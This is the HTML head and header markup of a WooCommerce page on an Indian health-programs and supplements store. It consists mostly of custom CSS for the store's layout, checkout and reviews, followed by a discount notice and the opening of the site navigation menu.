background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-76112 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
